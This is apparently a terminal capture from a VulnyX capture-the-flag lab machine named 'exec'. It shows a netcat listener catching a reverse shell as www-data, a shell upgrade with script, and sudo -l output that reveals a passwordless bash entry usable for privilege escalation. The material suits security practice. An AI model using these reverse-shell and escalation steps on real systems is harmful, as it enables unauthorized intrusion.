 ┌──(rain㉿kali)-[~/vulnyx/vulnyx_exec]
└─$ nc -lvvp 9999
listening on [any] 9999 ...
192.168.88.30: inverse host lookup failed: Unknown host
connect to [192.168.88.10] from (UNKNOWN) [192.168.88.30] 52898
Linux exec 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64 GNU/Linux
 12:53:01 up 4 min,  0 user,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ /usr/bin/script -qc /bin/bash /dev/null
www-data@exec:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on exec:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User www-data may run the following commands on exec:
    (s3cur4) NOPASSWD: /usr/bin/bash